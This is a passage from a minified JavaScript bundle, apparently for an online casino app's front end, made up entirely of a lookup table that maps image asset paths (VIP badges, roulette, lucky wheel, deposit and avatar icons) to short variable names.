me1/home/winTrx/num8.png":ok,"/src/assets/images/theme1/home/winTrx/num9.png":lk,"/src/assets/images/theme1/home/winTrx/numA.png":ck,"/src/assets/images/theme1/home/winTrx/numB.png":_k,"/src/assets/images/theme1/home/winTrx/numC.png":gk,"/src/assets/images/theme1/home/winTrx/numD.png":uk,"/src/assets/images/theme1/home/winTrx/numE.png":mk,"/src/assets/images/theme1/home/winTrx/numF.png":hk,"/src/assets/images/theme1/home/winTrx/prize0.png":pk,"/src/assets/images/theme1/home/winTrx/prize1.png":vk,"/src/assets/images/theme1/home/winTrx/prize2.png":dk,"/src/assets/images/theme1/home/winTrx/prize3.png":Bk,"/src/assets/images/theme1/home/winTrx/prize4.png":fk,"/src/assets/images/theme1/home/winTrx/prize5.png":bk,"/src/assets/images/theme1/home/winTrx/prize6.png":wk,"/src/assets/images/theme1/home/winTrx/prize7.png":yk,"/src/assets/images/theme1/home/winTrx/prize8.png":Ck,"/src/assets/images/theme1/home/winTrx/prize9.png":Qk,"/src/assets/images/theme1/home/winTrx/prizeA.png":Uk,"/src/assets/images/theme1/home/winTrx/prizeB.png":Fk,"/src/assets/images/theme1/home/winTrx/prizeC.png":Ek,"/src/assets/images/theme1/home/winTrx/prizeD.png":Ik,"/src/assets/images/theme1/home/winTrx/prizeE.png":kk,"/src/assets/images/theme1/home/winTrx/prizeF.png":Tk,"/src/assets/images/theme1/language/bn-BD.png":_p,"/src/assets/images/theme1/language/en-US.png":gp,"/src/assets/images/theme1/language/en-ZM.png":up,"/src/assets/images/theme1/language/hi-IN.png":mp,"/src/assets/images/theme1/language/ind-ID.png":hp,"/src/assets/images/theme1/language/pt-BR.png":pp,"/src/assets/images/theme1/language/th-TH.png":vp,"/src/assets/images/theme1/language/tl-PH.png":dp,"/src/assets/images/theme1/language/ur-PK.png":Bp,"/src/assets/images/theme1/language/vi-VN.png":fp,"/src/assets/images/theme1/language/zh-TW.png":bp,"/src/assets/images/theme1/luckyWheel/bg_bottom.png":wp,"/src/assets/images/theme1/luckyWheel/bg_box.png":yp,"/src/assets/images/theme1/luckyWheel/bg_list.png":Cp,"/src/assets/images/theme1/luckyWheel/btn.png":Qp,"/src/assets/images/theme1/luckyWheel/btn1.png":Up,"/src/assets/images/theme1/luckyWheel/content.png":Fp,"/src/assets/images/theme1/luckyWheel/money_icon.png":Ep,"/src/assets/images/theme1/luckyWheel/point1.png":Ip,"/src/assets/images/theme1/luckyWheel/point2.png":kp,"/src/assets/images/theme1/luckyWheel/point3.png":Tp,"/src/assets/images/theme1/luckyWheel/point4.png":Hp,"/src/assets/images/theme1/luckyWheel/tab1.png":Sp,"/src/assets/images/theme1/luckyWheel/tab2.png":Dp,"/src/assets/images/theme1/luckyWheel/tab3.png":Lp,"/src/assets/images/theme1/luckyWheel/tab4.png":Rp,"/src/assets/images/theme1/luckyWheel/tab_active1.png":$p,"/src/assets/images/theme1/luckyWheel/tab_active2.png":xp,"/src/assets/images/theme1/luckyWheel/tab_active3.png":Kp,"/src/assets/images/theme1/luckyWheel/tab_active4.png":Op,"/src/assets/images/theme1/luckyWheel/table.png":Mp,"/src/assets/images/theme1/luckyWheel/turn1.png":Vo,"/src/assets/images/theme1/luckyWheel/turn2.png":Go,"/src/assets/images/theme1/luckyWheel/turn3.png":Yo,"/src/assets/images/theme1/luckyWheel/turn4.png":Wo,"/src/assets/images/theme1/luckyWheel/turn_bg1.png":Jo,"/src/assets/images/theme1/luckyWheel/turn_bg2.png":Xo,"/src/assets/images/theme1/luckyWheel/turn_bg3.png":jo,"/src/assets/images/theme1/luckyWheel/turn_bg4.png":zo,"/src/assets/images/theme1/luckyWheel/turn_icon.png":Zo,"/src/assets/images/theme1/luckyWheel/turn_line.png":qo,"/src/assets/images/theme1/main/CASINO.png":Hk,"/src/assets/images/theme1/main/COCK.png":Sk,"/src/assets/images/theme1/main/CStype3.png":Dk,"/src/assets/images/theme1/main/E_SPORT.png":Lk,"/src/assets/images/theme1/main/FISH.png":Rk,"/src/assets/images/theme1/main/LOTTERY.png":$k,"/src/assets/images/theme1/main/MINI.png":xk,"/src/assets/images/theme1/main/POKER.png":Kk,"/src/assets/images/theme1/main/RefreshFund.png":Ok,"/src/assets/images/theme1/main/Rejected.png":Mk,"/src/assets/images/theme1/main/SLOT.png":Nk,"/src/assets/images/theme1/main/SPORT.png":Pk,"/src/assets/images/theme1/main/THREE.png":Vk,"/src/assets/images/theme1/main/VipIcon.png":Gk,"/src/assets/images/theme1/main/aboutBg.png":Yk,"/src/assets/images/theme1/main/all.png":Wk,"/src/assets/images/theme1/main/all_game.png":Jk,"/src/assets/images/theme1/main/balance-details-active.png":Xk,"/src/assets/images/theme1/main/bet.png":jk,"/src/assets/images/theme1/main/border.png":zk,"/src/assets/images/theme1/main/cancel_dialog_btn_bg.png":Zk,"/src/assets/images/theme1/main/certificateAuthorization.png":qk,"/src/assets/images/theme1/main/copy.png":AT,"/src/assets/images/theme1/main/customerBg.png":eT,"/src/assets/images/theme1/main/customerServiceIcon.png":tT,"/src/assets/images/theme1/main/deposit.png":sT,"/src/assets/images/theme1/main/dropDownMenuButton.png":aT,"/src/assets/images/theme1/main/feedbackImg.png":nT,"/src/assets/images/theme1/main/gameStatsSteps.png":iT,"/src/assets/images/theme1/main/gift-bg.png":rT,"/src/assets/images/theme1/main/gift-title-bg.png":oT,"/src/assets/images/theme1/main/gift.png":lT,"/src/assets/images/theme1/main/gift_dialog_bg.png":cT,"/src/assets/images/theme1/main/gift_dialog_btn_bg.png":_T,"/src/assets/images/theme1/main/googleVerifyBg.png":gT,"/src/assets/images/theme1/main/grod.png":uT,"/src/assets/images/theme1/main/income.png":mT,"/src/assets/images/theme1/main/logOut.png":hT,"/src/assets/images/theme1/main/logOut.svg":pT,"/src/assets/images/theme1/main/logout-bg.png":vT,"/src/assets/images/theme1/main/maintain.png":dT,"/src/assets/images/theme1/main/nextIcon.png":BT,"/src/assets/images/theme1/main/orange_skin/BeginnerGuide.png":fT,"/src/assets/images/theme1/main/orange_skin/EmailIcon.png":bT,"/src/assets/images/theme1/main/orange_skin/GoogleTip.png":wT,"/src/assets/images/theme1/main/orange_skin/StrongBoxRecordBg.png":yT,"/src/assets/images/theme1/main/orange_skin/about.png":CT,"/src/assets/images/theme1/main/orange_skin/about1.png":QT,"/src/assets/images/theme1/main/orange_skin/about2.png":UT,"/src/assets/images/theme1/main/orange_skin/containerDetailIcon.png":FT,"/src/assets/images/theme1/main/orange_skin/editPswIcon.png":ET,"/src/assets/images/theme1/main/orange_skin/fish.png":IT,"/src/assets/images/theme1/main/orange_skin/gameStatisticsIcon.png":kT,"/src/assets/images/theme1/main/orange_skin/giftsIcon.png":TT,"/src/assets/images/theme1/main/orange_skin/googleValidation.png":HT,"/src/assets/images/theme1/main/orange_skin/history.png":ST,"/src/assets/images/theme1/main/orange_skin/languageIcon.png":DT,"/src/assets/images/theme1/main/orange_skin/lottery.png":LT,"/src/assets/images/theme1/main/orange_skin/notificationIcon.png":RT,"/src/assets/images/theme1/main/orange_skin/notificationIcon2.png":$T,"/src/assets/images/theme1/main/orange_skin/notificationIcon3.png":xT,"/src/assets/images/theme1/main/orange_skin/rechargeHistory.png":KT,"/src/assets/images/theme1/main/orange_skin/records.png":OT,"/src/assets/images/theme1/main/orange_skin/serviceCenter.png":MT,"/src/assets/images/theme1/main/orange_skin/settingCenter.png":NT,"/src/assets/images/theme1/main/orange_skin/slot.png":PT,"/src/assets/images/theme1/main/orange_skin/verificationCodeActive.png":VT,"/src/assets/images/theme1/main/orange_skin/versionUpdate.png":GT,"/src/assets/images/theme1/main/refresh_maintain.png":YT,"/src/assets/images/theme1/main/return.png":WT,"/src/assets/images/theme1/main/rewardCode_banner_bg.png":JT,"/src/assets/images/theme1/main/rewardCode_contentBtn_bg.png":XT,"/src/assets/images/theme1/main/rewardCode_content_bg.png":jT,"/src/assets/images/theme1/main/rewardCode_input_bg.png":zT,"/src/assets/images/theme1/main/rewardCode_shareBtn_bg.png":ZT,"/src/assets/images/theme1/main/rule_content.png":qT,"/src/assets/images/theme1/main/rule_laundry_title.png":AH,"/src/assets/images/theme1/main/rule_title.png":eH,"/src/assets/images/theme1/main/safety.png":tH,"/src/assets/images/theme1/main/security.png":sH,"/src/assets/images/theme1/main/sound-off.png":aH,"/src/assets/images/theme1/main/sound-on.png":nH,"/src/assets/images/theme1/main/succeed.png":iH,"/src/assets/images/theme1/main/telegram.png":rH,"/src/assets/images/theme1/main/tips.png":oH,"/src/assets/images/theme1/main/tips_icon.png":lH,"/src/assets/images/theme1/main/transaction.png":cH,"/src/assets/images/theme1/main/transferIn.png":_H,"/src/assets/images/theme1/main/transferOut.png":gH,"/src/assets/images/theme1/main/vault.png":uH,"/src/assets/images/theme1/main/vip-bg.png":mH,"/src/assets/images/theme1/main/wallet.png":hH,"/src/assets/images/theme1/main/wallet_game.png":pH,"/src/assets/images/theme1/main/warning.png":vH,"/src/assets/images/theme1/main/washing.png":dH,"/src/assets/images/theme1/main/whatsApp.png":BH,"/src/assets/images/theme1/main/withdraw.png":fH,"/src/assets/images/theme1/main/withdraw2.png":bH,"/src/assets/images/theme1/modal/close.png":Np,"/src/assets/images/theme1/modal/firstDeposit/background.png":Pp,"/src/assets/images/theme1/modal/firstDeposit/button.png":Vp,"/src/assets/images/theme1/modal/firstDeposit/close.png":Gp,"/src/assets/images/theme1/modal/firstDeposit/gift.png":Yp,"/src/assets/images/theme1/modal/firstDeposit/leftSpan.png":Wp,"/src/assets/images/theme1/modal/firstDeposit/money.png":Jp,"/src/assets/images/theme1/modal/firstDeposit/money2.png":Xp,"/src/assets/images/theme1/modal/firstDeposit/money3.png":jp,"/src/assets/images/theme1/modal/firstDeposit/money4.png":zp,"/src/assets/images/theme1/modal/firstDeposit/rightSpan.png":Zp,"/src/assets/images/theme1/modal/headerLeftStar.png":qp,"/src/assets/images/theme1/modal/headerRightStar.png":Av,"/src/assets/images/theme1/modal/orange_skin/lock.png":ev,"/src/assets/images/theme1/modal/orange_skin/person.png":tv,"/src/assets/images/theme1/modal/orange_skin/warning.png":sv,"/src/assets/images/theme1/other/avatar/1.png":av,"/src/assets/images/theme1/other/avatar/10.png":nv,"/src/assets/images/theme1/other/avatar/11.png":iv,"/src/assets/images/theme1/other/avatar/12.png":rv,"/src/assets/images/theme1/other/avatar/13.png":ov,"/src/assets/images/theme1/other/avatar/14.png":lv,"/src/assets/images/theme1/other/avatar/15.png":cv,"/src/assets/images/theme1/other/avatar/16.png":_v,"/src/assets/images/theme1/other/avatar/17.png":gv,"/src/assets/images/theme1/other/avatar/18.png":uv,"/src/assets/images/theme1/other/avatar/19.png":mv,"/src/assets/images/theme1/other/avatar/2.png":hv,"/src/assets/images/theme1/other/avatar/20.png":pv,"/src/assets/images/theme1/other/avatar/21.png":vv,"/src/assets/images/theme1/other/avatar/22.png":dv,"/src/assets/images/theme1/other/avatar/23.png":Bv,"/src/assets/images/theme1/other/avatar/24.png":fv,"/src/assets/images/theme1/other/avatar/25.png":bv,"/src/assets/images/theme1/other/avatar/26.png":wv,"/src/assets/images/theme1/other/avatar/27.png":yv,"/src/assets/images/theme1/other/avatar/28.png":Cv,"/src/assets/images/theme1/other/avatar/29.png":Qv,"/src/assets/images/theme1/other/avatar/3.png":Uv,"/src/assets/images/theme1/other/avatar/30.png":Fv,"/src/assets/images/theme1/other/avatar/31.png":Ev,"/src/assets/images/theme1/other/avatar/32.png":Iv,"/src/assets/images/theme1/other/avatar/33.png":kv,"/src/assets/images/theme1/other/avatar/34.png":Tv,"/src/assets/images/theme1/other/avatar/35.png":Hv,"/src/assets/images/theme1/other/avatar/36.png":Sv,"/src/assets/images/theme1/other/avatar/37.png":Dv,"/src/assets/images/theme1/other/avatar/38.png":Lv,"/src/assets/images/theme1/other/avatar/39.png":Rv,"/src/assets/images/theme1/other/avatar/4.png":$v,"/src/assets/images/theme1/other/avatar/40.png":xv,"/src/assets/images/theme1/other/avatar/41.png":Kv,"/src/assets/images/theme1/other/avatar/42.png":Ov,"/src/assets/images/theme1/other/avatar/43.png":Mv,"/src/assets/images/theme1/other/avatar/44.png":Nv,"/src/assets/images/theme1/other/avatar/45.png":Pv,"/src/assets/images/theme1/other/avatar/46.png":Vv,"/src/assets/images/theme1/other/avatar/47.png":Gv,"/src/assets/images/theme1/other/avatar/48.png":Yv,"/src/assets/images/theme1/other/avatar/49.png":Wv,"/src/assets/images/theme1/other/avatar/5.png":Jv,"/src/assets/images/theme1/other/avatar/50.png":Xv,"/src/assets/images/theme1/other/avatar/51.png":jv,"/src/assets/images/theme1/other/avatar/52.png":zv,"/src/assets/images/theme1/other/avatar/53.png":Zv,"/src/assets/images/theme1/other/avatar/54.png":qv,"/src/assets/images/theme1/other/avatar/55.png":Ad,"/src/assets/images/theme1/other/avatar/56.png":ed,"/src/assets/images/theme1/other/avatar/57.png":td,"/src/assets/images/theme1/other/avatar/58.png":sd,"/src/assets/images/theme1/other/avatar/59.png":ad,"/src/assets/images/theme1/other/avatar/6.png":nd,"/src/assets/images/theme1/other/avatar/60.png":id,"/src/assets/images/theme1/other/avatar/7.png":rd,"/src/assets/images/theme1/other/avatar/8.png":od,"/src/assets/images/theme1/other/avatar/9.png":ld,"/src/assets/images/theme1/other/balanceen2.svg":cd,"/src/assets/images/theme1/other/clear.svg":_d,"/src/assets/images/theme1/other/close.png":gd,"/src/assets/images/theme1/other/copy.png":ud,"/src/assets/images/theme1/other/csbtn.png":md,"/src/assets/images/theme1/other/email.png":hd,"/src/assets/images/theme1/other/empty.png":pd,"/src/assets/images/theme1/other/errCode.png":vd,"/src/assets/images/theme1/other/eye.png":dd,"/src/assets/images/theme1/other/eyeHidden.png":Bd,"/src/assets/images/theme1/other/history.svg":fd,"/src/assets/images/theme1/other/kfIcon.png":bd,"/src/assets/images/theme1/other/loadingIcon.png":wd,"/src/assets/images/theme1/other/navbarDownload.png":yd,"/src/assets/images/theme1/other/navbarMessage.png":Cd,"/src/assets/images/theme1/other/noImg.png":Qd,"/src/assets/images/theme1/other/orange_skin/TotalAssetsBg.png":Ud,"/src/assets/images/theme1/other/orange_skin/copyActive.png":Fd,"/src/assets/images/theme1/other/orange_skin/customer.png":Ed,"/src/assets/images/theme1/other/orange_skin/emailActive.png":Id,"/src/assets/images/theme1/other/orange_skin/emailnumber.png":kd,"/src/assets/images/theme1/other/orange_skin/empty.png":Td,"/src/assets/images/theme1/other/orange_skin/inviteCodeActive.png":Hd,"/src/assets/images/theme1/other/orange_skin/loadingBg.png":Sd,"/src/assets/images/theme1/other/orange_skin/password.png":Dd,"/src/assets/images/theme1/other/orange_skin/phoneActive.png":Ld,"/src/assets/images/theme1/other/orange_skin/phoneNumberActive.png":Rd,"/src/assets/images/theme1/other/orange_skin/play.png":$d,"/src/assets/images/theme1/other/phone.png":xd,"/src/assets/images/theme1/other/refresh.png":Kd,"/src/assets/images/theme1/other/rule_icon.png":Od,"/src/assets/images/theme1/other/transaction_bg.png":Md,"/src/assets/images/theme1/platform/chess_Card365_active.png":Nd,"/src/assets/images/theme1/platform/chess_V8Card.png":Pd,"/src/assets/images/theme1/platform/chess_V8Card_active.png":Vd,"/src/assets/images/theme1/platform/chess_card365.png":Gd,"/src/assets/images/theme1/platform/slot_AG.png":Yd,"/src/assets/images/theme1/platform/slot_AG_active.png":Wd,"/src/assets/images/theme1/platform/slot_CQ9.png":Jd,"/src/assets/images/theme1/platform/slot_CQ9_active.png":Xd,"/src/assets/images/theme1/platform/slot_JDB.png":jd,"/src/assets/images/theme1/platform/slot_JDB_active.png":zd,"/src/assets/images/theme1/platform/slot_MG.png":Zd,"/src/assets/images/theme1/platform/slot_MG_active.png":qd,"/src/assets/images/theme1/platform/slot_PG.png":AB,"/src/assets/images/theme1/platform/slot_PG_active.png":eB,"/src/assets/images/theme1/platform/slot_TB.png":tB,"/src/assets/images/theme1/platform/slot_TB_active.png":sB,"/src/assets/images/theme1/roulette/border-0.png":aB,"/src/assets/images/theme1/roulette/border-1.png":nB,"/src/assets/images/theme1/roulette/border-2.png":iB,"/src/assets/images/theme1/roulette/border-3.png":rB,"/src/assets/images/theme1/roulette/btn.png":oB,"/src/assets/images/theme1/roulette/gift.png":lB,"/src/assets/images/theme1/roulette/item-bg.png":cB,"/src/assets/images/theme1/roulette/notice-bg.png":_B,"/src/assets/images/theme1/roulette/number-draws.png":gB,"/src/assets/images/theme1/roulette/price.png":uB,"/src/assets/images/theme1/roulette/recharge-roulette-bg.png":mB,"/src/assets/images/theme1/roulette/roulette-bg.png":hB,"/src/assets/images/theme1/roulette/rule.png":pB,"/src/assets/images/theme1/roulette/start-btn-0.png":vB,"/src/assets/images/theme1/roulette/start-btn-1.png":dB,"/src/assets/images/theme1/roulette/start-btn-2.png":BB,"/src/assets/images/theme1/roulette/start-btn-3.png":fB,"/src/assets/images/theme1/roulette/strip.png":bB,"/src/assets/images/theme1/roulette/tab-item-1-active.png":wB,"/src/assets/images/theme1/roulette/tab-item-1.png":yB,"/src/assets/images/theme1/roulette/tab-item-2-active.png":CB,"/src/assets/images/theme1/roulette/tab-item-2.png":QB,"/src/assets/images/theme1/roulette/tab-item-3-active.png":UB,"/src/assets/images/theme1/roulette/tab-item-3.png":FB,"/src/assets/images/theme1/roulette/tab-item-4-active.png":EB,"/src/assets/images/theme1/roulette/tab-item-4.png":IB,"/src/assets/images/theme1/tabbar/activity.png":kB,"/src/assets/images/theme1/tabbar/earn.png":TB,"/src/assets/images/theme1/tabbar/earn1.png":HB,"/src/assets/images/theme1/tabbar/home.png":SB,"/src/assets/images/theme1/tabbar/home2.png":DB,"/src/assets/images/theme1/tabbar/main.png":LB,"/src/assets/images/theme1/tabbar/mine.png":RB,"/src/assets/images/theme1/tabbar/orange_skin/earn.png":$B,"/src/assets/images/theme1/tabbar/orange_skin/earn1.png":xB,"/src/assets/images/theme1/tabbar/orange_skin/home.png":KB,"/src/assets/images/theme1/tabbar/orange_skin/mine.png":OB,"/src/assets/images/theme1/tabbar/orange_skin/promo.png":MB,"/src/assets/images/theme1/tabbar/orange_skin/promo1.png":NB,"/src/assets/images/theme1/tabbar/orange_skin/promotion.png":PB,"/src/assets/images/theme1/tabbar/promo.png":VB,"/src/assets/images/theme1/tabbar/promo1.png":GB,"/src/assets/images/theme1/tabbar/tabBarBg.png":YB,"/src/assets/images/theme1/tabbar/tabBarBg_xms.png":WB,"/src/assets/images/theme1/tabbar/wallet.png":JB,"/src/assets/images/theme1/trophyActivity/navbar_bg_light.png":XB,"/src/assets/images/theme1/trophyActivity/rank/amount/0.png":jB,"/src/assets/images/theme1/trophyActivity/rank/amount/1.png":zB,"/src/assets/images/theme1/trophyActivity/rank/amount/2.png":ZB,"/src/assets/images/theme1/trophyActivity/rank/amount/3.png":qB,"/src/assets/images/theme1/trophyActivity/rank/amount/4.png":A0,"/src/assets/images/theme1/trophyActivity/rank/amount/5.png":e0,"/src/assets/images/theme1/trophyActivity/rank/amount/6.png":t0,"/src/assets/images/theme1/trophyActivity/rank/amount/7.png":s0,"/src/assets/images/theme1/trophyActivity/rank/amount/8.png":a0,"/src/assets/images/theme1/trophyActivity/rank/amount/9.png":n0,"/src/assets/images/theme1/trophyActivity/rank/amount/comma.png":i0,"/src/assets/images/theme1/trophyActivity/rank/amount/dot.png":r0,"/src/assets/images/theme1/trophyActivity/rank/amount/k.png":o0,"/src/assets/images/theme1/trophyActivity/rank/avatar_1.png":Do,"/src/assets/images/theme1/trophyActivity/rank/avatar_2.png":Lo,"/src/assets/images/theme1/trophyActivity/rank/avatar_3.png":Ro,"/src/assets/images/theme1/trophyActivity/rank/avatar_4.png":$o,"/src/assets/images/theme1/trophyActivity/rank/avatar_bg_cover.png":xo,"/src/assets/images/theme1/trophyActivity/rank/avatar_bg_empty.png":Ko,"/src/assets/images/theme1/trophyActivity/rank/badge_1.png":l0,"/src/assets/images/theme1/trophyActivity/rank/badge_2.png":c0,"/src/assets/images/theme1/trophyActivity/rank/badge_3.png":_0,"/src/assets/images/theme1/trophyActivity/rank/bg.png":g0,"/src/assets/images/theme1/trophyActivity/rank/crown_1.png":Al,"/src/assets/images/theme1/trophyActivity/rank/crown_2.png":el,"/src/assets/images/theme1/trophyActivity/rank/crown_3.png":tl,"/src/assets/images/theme1/trophyActivity/rank/curtain.png":u0,"/src/assets/images/theme1/trophyActivity/rank/dialog_jackpotBg.png":m0,"/src/assets/images/theme1/trophyActivity/rank/divider.png":h0,"/src/assets/images/theme1/trophyActivity/rank/history_btnBg.png":p0,"/src/assets/images/theme1/trophyActivity/rank/history_dialogBg.png":v0,"/src/assets/images/theme1/trophyActivity/rank/light.png":d0,"/src/assets/images/theme1/trophyActivity/rank/noData.png":B0,"/src/assets/images/theme1/trophyActivity/rank/tip.png":f0,"/src/assets/images/theme1/trophyActivity/rank/totalAmount.png":b0,"/src/assets/images/theme1/trophyActivity/rank/wallet.png":w0,"/src/assets/images/theme1/trophyActivity/share.png":y0,"/src/assets/images/theme1/trophyActivity/share_navbar_bg.png":C0,"/src/assets/images/theme1/vip-bg/vip-bg-0.webp":Q0,"/src/assets/images/theme1/vip-bg/vip-bg-1.webp":U0,"/src/assets/images/theme1/vip-bg/vip-bg-10.webp":F0,"/src/assets/images/theme1/vip-bg/vip-bg-11.webp":E0,"/src/assets/images/theme1/vip-bg/vip-bg-12.webp":I0,"/src/assets/images/theme1/vip-bg/vip-bg-13.webp":k0,"/src/assets/images/theme1/vip-bg/vip-bg-14.webp":T0,"/src/assets/images/theme1/vip-bg/vip-bg-15.webp":H0,"/src/assets/images/theme1/vip-bg/vip-bg-16.webp":S0,"/src/assets/images/theme1/vip-bg/vip-bg-17.webp":D0,"/src/assets/images/theme1/vip-bg/vip-bg-18.webp":L0,"/src/assets/images/theme1/vip-bg/vip-bg-19.webp":R0,"/src/assets/images/theme1/vip-bg/vip-bg-2.webp":$0,"/src/assets/images/theme1/vip-bg/vip-bg-20.webp":x0,"/src/assets/images/theme1/vip-bg/vip-bg-21.webp":K0,"/src/assets/images/theme1/vip-bg/vip-bg-22.webp":O0,"/src/assets/images/theme1/vip-bg/vip-bg-23.webp":M0,"/src/assets/images/theme1/vip-bg/vip-bg-24.webp":N0,"/src/assets/images/theme1/vip-bg/vip-bg-25.webp":P0,"/src/assets/images/theme1/vip-bg/vip-bg-26.webp":V0,"/src/assets/images/theme1/vip-bg/vip-bg-27.webp":G0,"/src/assets/images/theme1/vip-bg/vip-bg-28.webp":Y0,"/src/assets/images/theme1/vip-bg/vip-bg-29.webp":W0,"/src/assets/images/theme1/vip-bg/vip-bg-3.webp":J0,"/src/assets/images/theme1/vip-bg/vip-bg-30.webp":X0,"/src/assets/images/theme1/vip-bg/vip-bg-4.webp":j0,"/src/assets/images/theme1/vip-bg/vip-bg-5.webp":z0,"/src/assets/images/theme1/vip-bg/vip-bg-6.webp":Z0,"/src/assets/images/theme1/vip-bg/vip-bg-7.webp":q0,"/src/assets/images/theme1/vip-bg/vip-bg-8.webp":Af,"/src/assets/images/theme1/vip-bg/vip-bg-9.webp":ef,"/src/assets/images/theme1/vip-head/vip-head-0.webp":kn,"/src/assets/images/theme1/vip-head/vip-head-1.webp":bl,"/src/assets/images/theme1/vip-head/vip-head-10.webp":wl,"/src/assets/images/theme1/vip-head/vip-head-11.webp":yl,"/src/assets/images/theme1/vip-head/vip-head-12.webp":Cl,"/src/assets/images/theme1/vip-head/vip-head-13.webp":Ql,"/src/assets/images/theme1/vip-head/vip-head-14.webp":Ul,"/src/assets/images/theme1/vip-head/vip-head-15.webp":Fl,"/src/assets/images/theme1/vip-head/vip-head-16.webp":El,"/src/assets/images/theme1/vip-head/vip-head-17.webp":Il,"/src/assets/images/theme1/vip-head/vip-head-18.webp":kl,"/src/assets/images/theme1/vip-head/vip-head-19.webp":Tl,"/src/assets/images/theme1/vip-head/vip-head-2.webp":Hl,"/src/assets/images/theme1/vip-head/vip-head-20.webp":Sl,"/src/assets/images/theme1/vip-head/vip-head-21.webp":Dl,"/src/assets/images/theme1/vip-head/vip-head-22.webp":Ll,"/src/assets/images/theme1/vip-head/vip-head-23.webp":Rl,"/src/assets/images/theme1/vip-head/vip-head-24.webp":$l,"/src/assets/images/theme1/vip-head/vip-head-25.webp":xl,"/src/assets/images/theme1/vip-head/vip-head-26.webp":Kl,"/src/assets/images/theme1/vip-head/vip-head-27.webp":Ol,"/src/assets/images/theme1/vip-head/vip-head-28.webp":Ml,"/src/assets/images/theme1/vip-head/vip-head-29.webp":Nl,"/src/assets/images/theme1/vip-head/vip-head-3.webp":Pl,"/src/assets/images/theme1/vip-head/vip-head-30.webp":Vl,"/src/assets/images/theme1/vip-head/vip-head-4.webp":Gl,"/src/assets/images/theme1/vip-head/vip-head-5.webp":Yl,"/src/assets/images/theme1/vip-head/vip-head-6.webp":Wl,"/src/assets/images/theme1/vip-head/vip-head-7.webp":Jl,"/src/assets/images/theme1/vip-head/vip-head-8.webp":Xl,"/src/assets/images/theme1/vip-head/vip-head-9.webp":jl,"/src/assets/images/theme1/vip-main-tip/vip-tip-0.webp":wH,"/src/assets/images/theme1/vip-main-tip/vip-tip-1.webp":yH,"/src/assets/images/theme1/vip-main-tip/vip-tip-10.webp":CH,"/src/assets/images/theme1/vip-main-tip/vip-tip-11.webp":QH,"/src/assets/images/theme1/vip-main-tip/vip-tip-12.webp":UH,"/src/assets/images/theme1/vip-main-tip/vip-tip-13.webp":FH,"/src/assets/images/theme1/vip-main-tip/vip-tip-14.webp":EH,"/src/assets/images/theme1/vip-main-tip/vip-tip-15.webp":IH,"/src/assets/images/theme1/vip-main-tip/vip-tip-16.webp":kH,"/src/assets/images/theme1/vip-main-tip/vip-tip-17.webp":TH,"/src/assets/images/theme1/vip-main-tip/vip-tip-18.webp":HH,"/src/assets/images/theme1/vip-main-tip/vip-tip-19.webp":SH,"/src/assets/images/theme1/vip-main-tip/vip-tip-2.webp":DH,"/src/assets/images/theme1/vip-main-tip/vip-tip-20.webp":LH,"/src/assets/images/theme1/vip-main-tip/vip-tip-21.webp":RH,"/src/assets/images/theme1/vip-main-tip/vip-tip-22.webp":$H,"/src/assets/images/theme1/vip-main-tip/vip-tip-23.webp":xH,"/src/assets/images/theme1/vip-main-tip/vip-tip-24.webp":KH,"/src/assets/images/theme1/vip-main-tip/vip-tip-25.webp":OH,"/src/assets/images/theme1/vip-main-tip/vip-tip-26.webp":MH,"/src/assets/images/theme1/vip-main-tip/vip-tip-27.webp":NH,"/src/assets/images/theme1/vip-main-tip/vip-tip-28.webp":PH,"/src/assets/images/theme1/vip-main-tip/vip-tip-29.webp":VH,"/src/assets/images/theme1/vip-main-tip/vip-tip-3.webp":GH,"/src/assets/images/theme1/vip-main-tip/vip-tip-30.webp":YH,"/src/assets/images/theme1/vip-main-tip/vip-tip-4.webp":WH,"/src/assets/images/theme1/vip-main-tip/vip-tip-5.webp":JH,"/src/assets/images/theme1/vip-main-tip/vip-tip-6.webp":XH,"/src/assets/images/theme1/vip-main-tip/vip-tip-7.webp":jH,"/src/assets/images/theme1/vip-main-tip/vip-tip-8.webp":zH,"/src/assets/images/theme1/vip-main-tip/vip-tip-9.webp":ZH,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-0.webp":tf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-1.webp":sf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-10.webp":af,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-11.webp":nf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-12.webp":rf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-13.webp":of,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-14.webp":lf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-15.webp":cf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-16.webp":_f,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-17.webp":gf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-18.webp":uf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-19.webp":mf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-2.webp":hf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-20.webp":pf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-21.webp":vf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-22.webp":df,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-23.webp":Bf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-24.webp":ff,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-25.webp":bf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-26.webp":wf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-27.webp":yf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-28.webp":Cf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-29.webp":Qf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-3.webp":Uf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-30.webp":Ff,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-4.webp":Ef,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-5.webp":If,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-6.webp":kf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-7.webp":Tf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-8.webp":Hf,"/src/assets/images/theme1/vip-mine-bg/mine-vip-bg-9.webp":Sf,"/src/assets/images/theme1/vip/achieved.png":Df,"/src/assets/images/theme1/vip/btn.png":Lf,"/src/assets/images/theme1/vip/btn_disabled.png":Rf,"/src/asse